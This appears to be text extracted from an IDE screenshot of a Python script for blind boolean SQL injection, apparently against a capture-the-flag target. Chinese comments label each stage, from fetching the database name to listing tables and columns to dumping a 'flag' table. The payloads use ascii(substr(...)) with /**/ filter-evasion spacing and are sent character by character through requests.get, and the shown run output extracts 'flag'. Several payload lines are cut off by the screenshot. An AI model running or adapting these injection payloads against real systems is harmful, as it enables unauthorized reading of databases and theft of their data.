 PC
python_project
Version control
jjsimida
Project
jjsimida.py
python_project D:\BaiduNetdiskDownload\py
venv library root
jjsimida.py
main.py
whatch_shit.py
External Libraries
Scratches and Consoles
3 4
4 name = ''
5
6 # 循环45次( 循环次数按照返回的字符串长度自定义)
7 for i in range(1, 45):
8 # 获取当前使用的数据库
9 # payload = 'ascii(substr(database()from/**/%d/**/for/**/1))=%d'
10 # 获取当前数据库的所有表
11 # payload = 'ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**
12 # 获取flag表的字段
13 payload = 'ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**
14 # 获取flag表的数据
15 # payload = 'ascii(substr((select/**/flag/**/from/**/flag)from/**/%d/**/for/**/1))=%d'
16 count = 0
17 print('正在获取第 %d 个字符' % i)
18 # 截取SQL查询结果的每个字符, 并判断字符内容
19 for j in range(31, 128):
20 result = requests.get(url + payload % (i, j))
for i in range(1, 45)
Run
jjsimida
正在获取第 3 个字符
数据库名/表名/字段名/数据: fla
正在获取第 4 个字符
数据库名/表名/字段名/数据: flag
正在获取第 5 个字符
Process finished with exit code 0
python_project > jjsimida.py
CRLF UTF-8 4 spaces Python 3.8 (python_project)